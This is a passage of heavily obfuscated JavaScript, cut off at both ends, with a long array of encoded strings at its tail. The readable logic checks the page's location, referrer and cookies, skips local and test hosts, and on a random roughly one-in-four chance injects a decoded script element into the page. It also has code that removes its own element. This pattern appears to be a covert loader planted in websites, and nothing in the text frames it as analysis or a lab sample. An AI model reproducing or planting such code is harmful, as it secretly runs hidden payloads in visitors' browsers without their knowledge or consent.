c,'Sl1[')+V(0x4a7,'Q^Lp')+V(0x1f4,'dDYl')+V(0x2e7,'JkDm')+V(0x185,'Alcv')+V(0x2f5,'6[hf')+V(0x3eb,'n@4x')+V(0x3bf,'vJ2G')+V(0x36a,'D%lU')+V(0x221,'&^#z')+V(0x3dc,'Sl1[')+V(0x407,'6[hf')+V(0x2b7,'MV1q')+V(0x3d0,'Sl1[')+V(0x369,'n@4x')+V(0x1cd,'XJ]*')+V(0x2da,'JkDm')+V(0x20c,'uZBd')+V(0x451,'00B%')+V(0x47e,'ccCB')+V(0x408,'D%lU')+V(0x46c,'(jd!')+V(0x3fa,'$#]i')+V(0x393,'ccCB')+V(0x2a4,'MV1q')+V(0x1d3,'#utp')+V(0x23c,'mw(d')+V(0x2a3,'Q^Lp')+V(0x317,'JkDm')+V(0x3e9,'T1dL')+V(0x412,'mw(d')+V(0x265,'T]2d')+V(0x18f,'V[4a')+V(0x234,'fXyE')+V(0x2f1,'6wVO')+V(0x361,'eBT4')+V(0x27f,'C3eV')+V(0x339,'(jd!')+V(0x41c,'JkDm')+V(0x3c2,'8A5s')+V(0x261,')96F')+V(0x3cc,'Sl1[')+V(0x196,'00B%')+V(0x366,'Vj1R')+V(0x456,'T]2d')+V(0x3b7,'05Ri')+V(0x33d,'uZBd')+V(0x372,'9YEz')+V(0x22d,'l*pw')+'H'),d[V(0x424,'cXzL')]=V(0x1ed,'D%lU')+V(0x44b,'T1dL')+V(0x1ff,'6[hf')+V(0x2cb,'RXq]')+V(0x2ad,'6[hf')+V(0x320,'9)@$')+V(0x3a2,')96F')+V(0x40e,'T!TF')+V(0x256,'mw(d')+V(0x25f,'uZXr')+V(0x1c0,'00B%')+V(0x1a5,'l*pw')+V(0x420,')bAA')+V(0x2e3,'&^#z')+V(0x3d1,'l*pw')+V(0x1e1,'V[4a')+V(0x1e6,'Q^Lp')+V(0x3c7,'@JYw')+V(0x428,'S7Ah')+V(0x311,'(jd!')+V(0x414,'S7Ah')+V(0x1bc,'Sl1[')+V(0x46a,'JkDm')+V(0x43a,'00B%')+V(0x385,'dDYl')+V(0x298,'uZXr')+V(0x48b,'vJ2G')+V(0x331,'cXzL')+V(0x47f,'@JYw')+V(0x337,'F8N6')+V(0x278,'Y4x*')+V(0x417,'RXq]')+V(0x495,'05Ri')+V(0x37c,'3l54')+V(0x184,'fXyE')+V(0x1ba,'eBT4')+V(0x26c,'8A5s')+V(0x212,'TYrT')+V(0x287,'n@4x')+V(0x244,'@JYw')+V(0x3e4,'dDYl')+V(0x282,'9)@$')+V(0x341,'MV1q')+V(0x1c4,'TYrT')+V(0x259,'@JYw')+V(0x186,'XJ]*')+V(0x454,'Y4x*')+V(0x37d,'M^o*')+V(0x321,'cXzL')+V(0x18c,'JkDm')+V(0x3af,'T1dL')+V(0x1c5,'mw(d')+V(0x1f1,'l*pw')+V(0x48d,'V[4a')+V(0x18b,'dDYl')+V(0x33e,'d#jy')+V(0x21c,')bAA')+V(0x301,'T1dL')+V(0x405,'T]2d')+V(0x4a9,'vJ2G')+V(0x1b6,'8A5s')+V(0x230,'M^o*')+V(0x1f2,'05Ri')+V(0x1e4,'n@4x')+V(0x335,'vJ2G')+V(0x3b6,'9)@$')+V(0x25a,'#utp')+V(0x1ad,'$#]i')+V(0x1c2,'9)@$')+V(0x406,'00B%')+V(0x289,'F8N6')+V(0x26b,'fXyE')+V(0x4b8,'00B%')+V(0x49b,'D%lU')+V(0x2d1,'Sl1[')+V(0x26e,'C3eV')+V(0x1c7,'S7Ah')+V(0x29d,'IYXk')+V(0x42f,'8A5s')+V(0x1e9,'Y4x*')+V(0x1b3,'fXyE')+V(0x48a,'V[4a')+V(0x2a2,'S7Ah')+V(0x2a1,'$#]i')+V(0x23f,'&^#z')+V(0x31e,'hUEw')+V(0x334,'00B%')+V(0x4aa,'&^#z')+V(0x3e8,'XJ]*')+V(0x475,'#utp')+V(0x455,'XJ]*')+V(0x201,'TYrT')+V(0x42a,'3l54')+V(0x2fa,'dDYl')+V(0x181,'9YEz')+V(0x327,'IYXk')+V(0x31c,'hUEw')+V(0x35c,'ccCB')+V(0x193,'T1dL')+V(0x192,'6wVO')+V(0x1f5,'F8N6')+V(0x30c,'#utp')+V(0x252,'T]2d')+V(0x4a8,'#utp')+V(0x32d,'uZBd')+V(0x3e0,'05Ri')+V(0x1bf,'TYrT')+V(0x44d,'T1dL')+V(0x3c6,'XJ]*')+V(0x375,')bAA')+V(0x44a,'mw(d')+V(0x4b6,'T1dL')+V(0x187,'n@4x')+V(0x351,'Q^Lp')+V(0x35d,'cXzL')+V(0x1ea,'d#jy')+V(0x40c,'05Ri')+V(0x2e9,'mw(d')+V(0x2b0,'T!TF')+V(0x208,'T1dL')+V(0x446,'d#jy')+V(0x200,'M^o*')+V(0x27e,'@JYw')+V(0x32c,'mw(d')+V(0x332,'dDYl')+V(0x26d,'TYrT')+V(0x4b0,'3l54')+V(0x2cd,'Q^Lp')+V(0x2c7,'9)@$')+V(0x218,'9YEz')+V(0x40f,'Y4x*')+V(0x236,'mw(d')+V(0x29b,'n@4x')+V(0x220,'n@4x')+V(0x1a9,'3CYf')+V(0x348,'vJ2G')+V(0x1c3,'8A5s')+V(0x488,'fXyE')+V(0x37b,'uZXr')+V(0x283,'00B%')+V(0x3a8,'JkDm')+V(0x292,'uZBd')+V(0x33a,'#utp')+V(0x1d1,'05Ri')+V(0x303,'05Ri')+V(0x3fc,'Alcv')+V(0x436,'l*pw')+V(0x2c5,')bAA')+V(0x293,'9)@$')+V(0x34d,'uZBd')+V(0x2cc,'T1dL')+V(0x343,'V[4a')+V(0x340,'mw(d')+V(0x40d,'n@4x')+V(0x49a,'S7Ah')+V(0x4b2,'dDYl')+V(0x415,')bAA')+V(0x39c,'mw(d')+V(0x291,'(jd!')+V(0x36c,'M^o*')+V(0x188,'$#]i')+V(0x330,'F8N6')+V(0x1ee,')bAA')+V(0x314,')96F')+V(0x2b5,'T!TF')+V(0x38d,'IYXk')+V(0x44e,'C3eV')+V(0x17f,'Vj1R')+V(0x38e,'S7Ah')+V(0x431,'XJ]*')+V(0x411,'ccCB')+V(0x2ba,'9YEz')+V(0x344,'cXzL')+V(0x2ab,'$#]i')+V(0x2b8,'Q^Lp')+V(0x2c8,'D%lU')+V(0x1f7,'#utp')+V(0x197,'eBT4')+V(0x1b2,'M^o*')+V(0x29f,'00B%')+V(0x3f9,'F8N6')+V(0x1fb,'Q^Lp')+V(0x29c,'00B%')+V(0x304,'eBT4')+V(0x2db,'9)@$')+V(0x191,'RXq]')+V(0x2c3,'d#jy')+V(0x1be,'JkDm')+V(0x395,'&^#z')+V(0x422,'zuQQ')+V(0x462,')96F')+V(0x376,'$#]i')+V(0x49f,'zuQQ')+V(0x1f0,'T!TF')+V(0x296,'C3eV')+V(0x353,'&^#z')+V(0x44c,'Y4x*')+V(0x189,'MV1q')+V(0x199,'RXq]')+V(0x25d,'MV1q')+(V(0x1a1,'&^#z')+V(0x272,'d#jy')+V(0x333,'Y4x*')+V(0x288,'Y4x*')+V(0x36f,'T!TF')+V(0x1d2,'F8N6')+'H]'),d[V(0x239,'6wVO')]=V(0x476,'#utp')+V(0x35b,'M^o*')+V(0x24d,'dDYl')+V(0x370,'Alcv')+V(0x32e,'zuQQ')+V(0x34f,'F8N6')+V(0x224,'uZXr')+V(0x3ce,'hUEw')+V(0x1ae,'6wVO')+V(0x32a,')bAA')+V(0x3a6,'ccCB')+V(0x3ae,'hUEw')+V(0x260,'9YEz')+V(0x2cf,'9)@$')+V(0x4ae,'&^#z'),d[V(0x345,'8A5s')]=V(0x347,'9YEz')+V(0x3f4,'d#jy')+V(0x33c,'Vj1R')+V(0x48e,'M^o*')+V(0x23e,'IYXk')+V(0x254,'#utp')+V(0x453,'fXyE')+V(0x21b,'Q^Lp')+V(0x493,'Alcv')+V(0x313,'9)@$')+V(0x43d,'05Ri'),d[V(0x373,'RXq]')]=function(E,G){return E===G;},d[V(0x49e,'S7Ah')]=V(0x44f,'uZXr')+V(0x20f,'C3eV')+V(0x435,'Vj1R')+V(0x389,'@JYw')+V(0x27a,'l*pw')+V(0x338,'V[4a')+V(0x3d3,'TYrT')+V(0x2f8,'cXzL')+V(0x3e2,'uZBd')+V(0x28f,'vJ2G')+V(0x437,'JkDm')+V(0x38b,'fXyE')+V(0x17e,'Y4x*')+V(0x329,'C3eV')+V(0x444,'6[hf')+V(0x378,'#utp')+V(0x434,')96F')+V(0x452,'&^#z'),d[V(0x360,'Y4x*')]=function(E,G){return E===G;},d[V(0x3e7,'3CYf')]=V(0x2dc,'mw(d')+V(0x2c1,'F8N6')+V(0x3df,'JkDm')+V(0x22f,'3l54')+V(0x280,'F8N6'),d[V(0x3d8,'Y4x*')]=V(0x46b,'00B%')+V(0x2a0,')bAA'),d[V(0x490,'V[4a')]=V(0x42e,'@JYw')+'t',d[V(0x3b2,'#utp')]=function(E,G){return E===G;},d[V(0x246,'mw(d')]=V(0x4b3,'Vj1R')+V(0x222,'Q^Lp'),d[V(0x4b4,'V[4a')]=function(E,G){return E===G;},d[V(0x4b9,'05Ri')]=function(E,G,I){return E(G,I);},d[V(0x182,'Vj1R')]=function(E){return E();},d[V(0x34e,'dDYl')]=function(E,G,I){return E(G,I);},d[V(0x2ed,'l*pw')]=function(E,G,I){return E(G,I);},d[V(0x358,'T!TF')]=function(E,G){return E-G;},d[V(0x4a6,'D%lU')]=function(E){return E();},d[V(0x26f,'eBT4')]=function(E){return E();},d[V(0x439,'hUEw')]=V(0x3ef,'n@4x')+'t',d[V(0x496,'hUEw')]=V(0x2fc,'05Ri')+V(0x1eb,'vJ2G')+V(0x40b,'T]2d'),d[V(0x492,'JkDm')]=function(E,G){return E||G;},d[V(0x394,'9)@$')]=V(0x3fb,'d#jy')+V(0x2d5,'T]2d')+V(0x410,'9)@$')+V(0x266,'8A5s')+V(0x318,'l*pw')+V(0x48c,'JkDm')+V(0x3cb,'9)@$')+V(0x2bd,'uZBd'),d[V(0x39d,'uZBd')]=V(0x1b8,')96F')+V(0x38a,'Alcv')+V(0x3b5,'C3eV')+V(0x470,'T1dL')+V(0x42d,'6[hf')+V(0x391,')bAA'),d[V(0x2b9,'3CYf')]=function(E,G){return E!==G;},d[V(0x3b4,')96F')]=function(E,G,I){return E(G,I);},d[V(0x20b,'3CYf')]=function(E,G){return E+G;},d[V(0x403,'9)@$')]=function(E,G){return E+G;},d[V(0x27d,'T!TF')]=V(0x469,'zuQQ');var f=d,g=function(){var E=!![];return function(G,I){var J=E?function(){var W=_0x1680014e;if(I){var L=I[W(0x28a,'eBT4')](G,arguments);return I=null,L;}}:function(){};return E=![],J;};}();function h(E,G){var X=V;for(var I in E)if(f[X(0x209,'ccCB')](I[X(0x3de,'V[4a')+'h'],G)&&function(J,L){var Y=X;for(var N=0x2;f[Y(0x46d,'uZBd')](N,L[Y(0x3de,'V[4a')+'h']);N++)if(f[Y(0x429,')bAA')](J[Y(0x4a1,'Vj1R')+Y(0x494,'Alcv')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return E[I];}function i(E,G){var Z=V;return f[Z(0x1b7,'(jd!')](E,Math[Z(0x27c,'05Ri')](f[Z(0x35f,'uZBd')](Math[Z(0x324,'Alcv')+'m'](),f[Z(0x2fd,'zuQQ')](f[Z(0x257,'$#]i')](G,0x1),E))));}function j(E,G){var a0=V;for(var I=0x0;f[a0(0x302,'Q^Lp')](I,G[a0(0x464,'dDYl')+'h']);I++){var J=G[I],L=f[a0(0x482,'eBT4')](0x0,J[a0(0x404,'l*pw')+'Of']('.'))?f[a0(0x211,'3l54')]('.',E):E,N=f[a0(0x1e3,'ccCB')](L[a0(0x363,'Y4x*')+'h'],J[a0(0x237,')96F')+'h']),P=L[a0(0x33f,'(jd!')+'Of'](J,N),N=f[a0(0x4ac,'3CYf')](-0x1,P)&&f[a0(0x309,'8A5s')](P,N);if(N&&(f[a0(0x18d,'Sl1[')](L[a0(0x2e1,'6[hf')+'h'],J[a0(0x198,'F8N6')+'h'])||f[a0(0x262,'9)@$')](0x0,J[a0(0x37f,'vJ2G')+'Of']('.'))))return 0x1;}}function k(){var a1=V,E,G;return f[a1(0x2a7,'8A5s')](h,f[a1(0x215,'n@4x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a2=V,E=f[a2(0x3b3,'l*pw')](m,f[a2(0x40a,'F8N6')](k));if(E){var E=f[a2(0x290,'Alcv')](h,E,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return E&&E[0x4]&&!E[0x5]?!(f[a2(0x2e5,'vJ2G')](0x46,E[a2(0x438,'D%lU')+a2(0x3fe,'6wVO')](0x0))&&f[a2(0x367,'Vj1R')](0x66,E[a2(0x2a6,'&^#z')+a2(0x19d,'05Ri')](0x0))||f[a2(0x3d7,'Q^Lp')](0x49,E[a2(0x45d,'9YEz')+a2(0x28e,'Sl1[')](0x1))&&f[a2(0x22e,'@JYw')](0x69,E[a2(0x300,'IYXk')+a2(0x2c2,'vJ2G')](0x1))||f[a2(0x203,'Y4x*')](0x4c,E[a2(0x2d0,'#utp')+a2(0x1fd,')96F')](0x2))&&f[a2(0x22c,'3l54')](0x6c,E[a2(0x300,'IYXk')+a2(0x19d,'05Ri')](0x2))||f[a2(0x47b,'Alcv')](0x45,E[a2(0x4a1,'Vj1R')+a2(0x4a4,'uZXr')](0x3))&&f[a2(0x47d,'#utp')](0x65,E[a2(0x487,'$#]i')+a2(0x1db,'cXzL')](0x3))||f[a2(0x1cc,'Sl1[')](0x3a,E[a2(0x19a,'XJ]*')+a2(0x460,'hUEw')](0x4))):void 0x0;}}function m(E){var a3=V;return f[a3(0x336,'TYrT')](h,E,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a4=V,E=f[a4(0x226,'@JYw')](k);if(E){var G=f[a4(0x3a5,'C3eV')](h,E,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a4(0x1e7,'Alcv')](G,'~')?f[a4(0x1e5,'vJ2G')](m,E):I)&&f[a4(0x316,'TYrT')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a4(0x328,'Alcv')](G,I);}}function p(){var a5=V,E=f[a5(0x1dc,'&^#z')],G=new RegExp(f[a5(0x28c,'V[4a')],'g');return E[a5(0x1da,'V[4a')+'ce'](G,'')[a5(0x45f,'fXyE')](';');}function q(){var a6=V,E=f[a6(0x1c6,'mw(d')],G=new RegExp(f[a6(0x231,'uZBd')],'g');return E[a6(0x24f,'cXzL')+'ce'](G,'')[a6(0x238,'uZXr')](';');}function s(E){var a7=V;return f[a7(0x2c6,'fXyE')](-0x1,E[a7(0x248,'ccCB')+'Of'](String[a7(0x3d9,'D%lU')+a7(0x48f,'V[4a')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x41e,'C3eV')](E)||new RegExp(f[a7(0x41b,'#utp')],'g')[a7(0x217,'6[hf')](E));var G;}function v(E,G){var a8=V,I=E[a8(0x3bc,'(jd!')+'h'];return f[a8(0x39b,'F8N6')](E[a8(0x269,'zuQQ')+a8(0x2ee,'&^#z')](f[a8(0x1e3,'ccCB')](I,G[a8(0x237,')96F')+'h']),I),G);}function w(){var a9=V,E=f[a9(0x390,'uZXr')](g,this,function(){var aa=a9,L={};L[aa(0x413,'fXyE')]=f[aa(0x1e2,'6wVO')];var N=L,P=f[aa(0x465,')bAA')](typeof window,f[aa(0x1a7,'3l54')])?window:f[aa(0x21d,'C3eV')](typeof process,f[aa(0x1b9,'D%lU')])&&f[aa(0x4a3,'00B%')](typeof require,f[aa(0x2c0,'d#jy')])&&f[aa(0x1af,'05Ri')](typeof global,f[aa(0x498,'l*pw')])?global:this,Q=function(){var ab=aa,R=new P[(ab(0x1a4,'3l54'))+'p'](N[ab(0x1a0,'vJ2G')]);return!R[ab(0x1ab,'l*pw')](E);};return f[aa(0x42b,'MV1q')](Q);});f[a9(0x2a5,'T1dL')](E);var G=f[a9(0x207,'M^o*')](p),I=f[a9(0x2b6,'00B%')](o),J=f[a9(0x4bc,'T!TF')](q);return!I||!!(f[a9(0x35a,'@JYw')](j,I=f[a9(0x396,'XJ]*')](v,I,String[a9(0x21a,'Q^Lp')+a9(0x1ca,'8A5s')+'de'](0x2e))?I[a9(0x484,'M^o*')+a9(0x3e5,'9YEz')](0x0,f[a9(0x279,'TYrT')](I[a9(0x1c1,'RXq]')+'h'],0x1)):I,G)||f[a9(0x30b,'ccCB')](j,I,J)||f[a9(0x229,'C3eV')](s,I)||f[a9(0x295,'C3eV')](l));}function y(E){var ac=V,G=f[ac(0x29a,')96F')](k),I;G&&((I=G[ac(0x1bb,'#utp')+ac(0x24a,'MV1q')+ac(0x357,'eBT4')](f[ac(0x4a5,'RXq]')]))[ac(0x3f1,'XJ]*')]=f[ac(0x496,'hUEw')],I[ac(0x441,'JkDm')+ac(0x41f,'(jd!')+'t']=E,(G[ac(0x2af,'F8N6')]||G[ac(0x258,'MV1q')]||G[ac(0x264,'JkDm')+ac(0x315,'mw(d')+ac(0x380,'F8N6')])[ac(0x3e3,'uZXr')+ac(0x299,'$#]i')+'d'](I),I[ac(0x38c,'3l54')+'e']());}function z(){var ad=V,E,G=f[ad(0x46f,'fXyE')](h,f[ad(0x2e4,'T!TF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;G&&(I=f[ad(0x39a,'3CYf')],J=new RegExp(f[ad(0x39d,'uZBd')],'g'),(J=G[I[ad(0x2f9,'#utp')+'ce'](J,'')])&&J[ad(0x307,'uZXr')+ad(0x305,'9YEz')][ad(0x235,'cXzL')+ad(0x392,'M^o*')+'d'](J));}try{var A,B,D;f[V(0x1d4,'l*pw')](w)||(f[V(0x271,'F8N6')](z),f[V(0x20a,'fXyE')](0x1,f[V(0x481,'Sl1[')](i,0x1,A=0x4))||f[V(0x325,'T!TF')](y,f[V(0x3a3,'&^#z')](f[V(0x28b,'uZBd')]('(',new Function((function(){var _0x9814027=function(){var _0x1254319c=['wLrOCLL5y3nkmwrtyuDsse0WCgTwwgG1sNL3BMjyvLDA','AuvQsNLRCLndz3DLrfeZwxL3BLKXwJjoEwnWsZbNB01i','CLndz3DLreK0tLn3BLrtA2Xtq2nWsZbNB01iz3LoEMTZ','qJrnveeWtenKAG','vKnND2vettjou3DUwMXosMjPy3byu2GZvZfrB01iz3Pn','utj0seP5D25Hru52y20XvgiXsKrsEwnZsJi1EvvTuK5n','A3jtq2D3zurnme1tD25uu2TSu0nJCeSWz29nsgD6wKrv','rLjpzeDsufryA25mq2q1vtjZD1yXrtfIm2rysNL3BMre','tNzABgmWv21ssLuYoxPkExDUzwPoA1KWnxrImLz3vNLJ','qNrkEwTYu0nNDW','wfKXzvnJCfHtAgTxmwnVtuHNme5ez3nkEK5ryNLfBKTw','mg9VtuHNEe0Ysxnkmdvsuw1jBKTwmdLABLz1wtnsCgiY','tuHND0XhDZLKr2HWyZfZBMmYzfjtm0PvsJeXyKOYEgXI','tNL3BLfyww1Aq2nWsZbNB01izZbnEMnZsJbgmKPTuw5l','tuHNme1uA3nkEvOWu1rrBKTtDeLlrei0txPRmeXdzeDs','zfnrBu5ruNLJC0OXyZbtBu5suti5wMjesLHkExDUvJfk','B2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHNEe1dA3bxEwr6','DhLwq2rKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','nwPKr2X2yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHk','uLDArxHRy1nJC0OWsNrHmMqZvti5ELjTrw5mq2rPzfrK','yxbWBhK','rZH3yJiXCK5TnuHkExDUy0CXDMfgzfnzv0yYuNLJC0OY','yuDSELD5zhPAmuzmy2XrBLHwC25Ir1z1wJnsB0OXmdDM','EuP5D25JrZf2wLzKuMjvAejzu2nZsJfKu2jyrMPtmgn3','wtnsCgiYng9KEwW3zg1gEuLgrtLtANr5wLHsmwnTngDA','sJnfD2vQrw5lu3rjs0rcne16tM1mq2rZvw5OCeP5A3jt','EwTYu0nND2vettboAxDUtLvgDvDty3blmgDVtuHNme5x','z3DLrff6wML3BK0XqNzju2nWsZbNB01iz3PAr01ZsJf0','q3DUvLDAzgvPy3blmgDVtuHNEK9etxnkmuzntLDjBKTt','rKPnrZbUtenKwe5UwKnwmdLizdfJm1Pty3nkm2T3uKvs','mhnUtenKEe9hotjzA052vvDwEeP5D25JBuyYtJfJm00Y','suTeqJrorfuWtenKzveXvLDkEwTYu0nND2veutjnq3DU','tMXmq2qXuLzbneP5A3jtq2D3zurjnu5tD25rm0y1wfnJ','mwHNCuX2yG','rfrSCgTusevUtenKmgjxDgTwmdLztMTwweP5D25wELi2','zfHvv2HQvMXoDLOYtJbJu2nZsJjSt2vhtLbKBwT5sNL3','mfuYohDwEMrHwKv4rgiWB25mq2rytLu1ALnyrNnArxrU','ngiWCfHov1jRvMXoDMfPy3nkm0jVt1vowfvxuMPsmKvU','odzyvvztwM4','q2D3zuroBu5PD25or2XHwfnJCeSWz29nsgD6tKrrC0OW','y3nkmwrrvM1otwnRsMTuEK4XsNL3BLeZvxHHmwmWzuDs','q2D3zurjEfLPD25xmvjnvenJCeSWz29nsgD4tvrbC0P6','mvHqwgnbvq','mwmZu21ou1mWCgTuA052vLnJC0OYBfrImwGWzev0teP5','yLC5uLjhzgTArtLysNL3BMjiuLDArxHUwLrnBKXdzfHu','AeP5A3jtq2D3zurjmK9dD25yA05wvMLJCeSWz29nsgCW','suTeqJrnvgC1tenJmvfxnvPkEwTYu0nND2veutnnExDU','rezStun3BMjduMvtq2nWwfqXsuTeqJrnvfzRtenKm1r6','mLv6sw5lu3rjs0rcne0Yvtnmq2rey1HSzeP5A3jtq2D3','y3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLc','tenKwe5vsMPtvu52yKDABe1dy3nkm1juyNPSDfeYow5H','uMvtq2nWs1n0DW','CLndz3DLreuXtKn3BMnuqJznu2nWsZbNB01iz3HorevZ','DMvRy25mq2rytLHcALrRtNzrmLPmvNLJC0OYuK9mmLjr','sNL3BLz6wM9zmdLUvw1sv1uYouvkExDUvJfgnuSYAgXu','u2HevZfzB01iz3HoEKvZsJbAme5Smg5lvJbWtZnkBgri','mwTxmKv5s0rcnfPhwxnkmdbWsLvNBKTwmg9Hq3HTzfC1','wgTNBKTtDeLlrei0ttjzEuXdzhnvBMHWsNLRCLndz3DL','sxnkm0v3zwPfBKTtDeLlrei0tKrSAeXdyZvxELj2sNLR','sNL3BLyXrM9zmhr0yNPKB1KXy25mq2ryvuzkALzgtNzv','mduXvfHOt2jdzgrlsfjVyvHoyKOXqJrKBMHuzhLKzeTu','tLnuvLPRu1CXDK1dy3nkm2m0yJbsDu9howLJrMnUtenK','tenKDvDvww9kEwXKufvNB01iz3PzBvvZsJbAwu1tA25l','ouDyAwnWsZbNBW','AKvUs1nRCwnhrNLJmLzkyM5rB1j5z3DLre0WtwL3BMjd','tLjsEwnZsJbgt1jfuKvuBKvUtenKwfvyuMTvrxCZwKv0','mJe1mdC2sgLLzhLS','sZbNB01iz3HArgTZsJboEgvwmg5lu3rjs0rcne1QtxPm','sLHvwfy0sNL3BLyXrNDzmgreyJa1BLDuqw5mq2q0ttbW','mgDVtuHNEfLxvxnkmLPuu1C0BKTtDeLlrei0tKrvEuXd','BLvvDZfzAwnWsZbNB01iz3Hnv0vZsNPkAK0Zqw5lu3rj','tenKELrSAgHJA05YvvnJC0OXzfnnwgrytJa1ALvertbk','we5isKTwELy0wtb4ngjty3nkmwrty0Dsu1iYEgPvr0z4','DeLlrei0twPbEeXdze5KALy1sNLRCLndz3DLrezStML3','D25vmteWzfnJCeSWz29nsgD6tNPzC0OWEdnrrwnUs1n0','Eu4ZEgnLreL5wfm0CLCXEdrnAMq4weHNEu1SmdDqmxG0','sJnstgrUtLHovKPRuJbJBKXdzdjprZLWzuCXDMqYnvHk','y3blmgDVtuHNEfL6rxnkmNaYu1vVBKTtDeLlrei0ttjj','mgDVtuHNEe1xuxnkmLPuu1C0BKTtDeLlrei0txPjmuXd','DLKWDhrImeP0vNLJC0OWtNrHme5yvuzctvjUrw5mq2rV','EKLUs1n0suTeqJrnAMXQtenKBvuWBhvkEwTYu0nND2ve','we4Ymg5mq2rytKHWvLz6vNHnrMmYtKnJC0OXyZbHvLjy','z3DLr1uZtenJmvfxnvPkEwTYu0nND2vertboExDUwgTo','q2D3zurkAvLPD25Jv1y0vhLJCeSWz29nsgD5turjC0OW','ALqWCdbArwHTzvnJC0OZwNrImgrytLroA1j6AhzuEwnZ','mgnUtenKrgqWouPAme5YtwLJC0OZsNrImuzytM5cA1mX','t1z5y3nkm3buytfWwfvSqLLrvwnUtenKr01erKnwmuPq','wMPtmLO0wKzoDgj6uw5mq2rht0DZnfz6yZrprMrtwLnJ','y25mq2rytKv4mvyXrKHJvMmWtKnJC0OZsK5wr2Het0D0','uM1osLLty3nkm1PluM1ouu9hodfwELPusNL3BMnfz3Ds','DLLty3nkmwmYww14we5fCgPwr2H4sNL3BLeWAffsBgmX','z3LAvffZsJnfD2vQrw5lu3rjs0rcne0Yutvmq2revdbA','EuXdzgvrmvzxsNLRCLndz3DLreL6tvn3BLfUwLrnAwnW','AgTwmdLhwtbKALf5y3nkmwmXy1vAwe5etMPwv1jWsNL3','ttjwAuXdzgjwrxHnsNLRCLndz3DLre00tvn3BLf6vMfk','mfPgvvDnBKTtDeLlrei0twPkAuXdzhfKA2XlsNLRCLnd','CfHumuLlrei0tvDvmuXdzejKAvPRsNLRCLndz3DLr1e0','DKP5A3jtq2D3zurgA05tD25pvNmWyNLJCeSWz29nsgCW','D2verMXzAxDUuxPwyuPPy3blmgDVtuHNEu1QuxnkmvzT','q2nWsZbNB01iz3HnAMDZsNLzB1Pey25lu3rjs0rcne5e','D2veutbnExDUt1HnBe5ty3blmgDVtuHNEe1erxnkmwHt','mK5PD25uAKi0uMLJCeSWz29nsgD5turNC0OWmhbkvwDU','twvty3nkmwmWvKvWwe4ZvLfwELz4sNL3BLyWounArxri','vK9wEwnZsJnKt1jgrKjuAMDUtenKAvrUuMPtm2rys3LJ','qKrrAwnZsJnAALPTEfHoBMHQvtbJBKXdzgPvmJLduvzo','t1PfCerIm0fUtenKwe5SAgfwmdLzuvzJmff5y3nkmfzU','sgD4wKrJC0OZzfbpr2nUs1n0suTeqJrnEKjOtenKBvuW','ALr6AhzumwmZyuDouLz5y3nkmJvoy1uXwfvgsMTum0vU','mLLyswDIAJfIwfn4DLbuqJrnq3H3teHfouP5y3nJAJbU','D25IreP1tMXKuq','vLzPy3blmgDVtuHNEfPez3nkmdeYtLHRBKTtDeLlrei0','CeTzv1iWwtb4seP5D25sr2HyyZi1DgeWy25mq2q1wvDj','C0OYzeXHr05lvti5rwfyrw5mq2ryvdfAALzwB3PArwqZ','y3nkmLv6yLvkwfvhrLzkExDUvNPsDfKXzfbAr05swKu4','teHRC2vPEenmru1WtZmWC1KXDeLlrei0tw1kAKXdze9n','q2qZvhPOBKP5Bgrqv1OXyM1omgfxoxvlsgnZzwLSn2rT','sgD6wvDnC0OWtNHLvJbUs1n0suTeqJrnvef6tenKwffy','wfiXy200z01iz3HpmZbVzgL4AgnTzdfIv1z1zeHnCeTy','EK5ryNLfBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLy','mgrty3nkmeK0yJjAwe5wwMTuBe52v0nJC0OXzfjwEKzR','vuHAA1PfDZrImNDUtenKBLOXCgTume5YtJfKu1Lty3nk','wM9sBvjxvNLJC0OYBdfJr05ovti5svLTrw5mq2rytLvk','AwS3zLn4ALCWz29nsgD6tMPfC0OWmdrlrLLUs1yWovPU','ndiYmdmXz0r6AuPZ','AhzxBwH0ytboDvj5y3nkm0znuKuXrMjxC3zkExDUyNPO','z3HomLfZsJbonu1esw5lu3rjs0rcne1Tutnmq2rnzdbc','CwrRBeTkEwTYu0nND2vetxPoAxDUuta5r1HPy3blmgDV','zw5OELj5y3nkmLjeyJfowfvuAdvKrwnUtenKCfuYotfL','CuTwsNbkEwTYu0nND2vesMTpq3DUveHKqvj5y3blmgDV','zuDotgnwy25mq2rZzgXAA1r6AhjnvMrqt0nJC0OZvtrH','u1vVBKTtDeLlrei0ttjrneXdzgPwBLKZsNLRCLndz3DL','mLLyswDuvdfltZnkBgrivNLIAujRvZaWB01iz3HorgDZ','wePSzeHwEwjPqNflsfjVyvHoyKOZtM5vvxr5vKnKzfD6','u3nUy3K4BKXhtMjtq2D3zurfD09tD25or2XHwfnJCfHu','AZrImvjct0C4mMfhrw5mq2r1tuvomvyXqM9ArtfysNL3','ytjrBKXdzdbArgrQu0voDMrwyZfpq2nZsJjWvgiYzfHv','sJnWDgj6rNjpr3r5wvzJBKXdzfHoBNa1vNPwwgnwyZjv','wKzwvgeZtKvKBtfuyKzJBKXdzdvAvLeWuxPkAeP5D25s','q3DUvvv3mvLPy3blmgDVtuHNEK5uvxnkmdbWsLvNBKTt','yZnwEwnZsJi5yvuZqNjprZLcsNL3BMj6stbprMrstJjs','nvjrBuLUs1n0suTeqJrnELKZtenKALzUwtnkEwTYu0nN','uM9sEwnZsJfJmG','z3LzAKvZsJjKufjdvw5lu3rjs0rcne0Ystrmq2rIvKv4','Bu5VvxLJC0OZCdfJr05pyLC5r1LUrw5mq2ryvdbkALnf','mMqWuti5wLyXsJvkExDUvNPswgiXyZjnwe5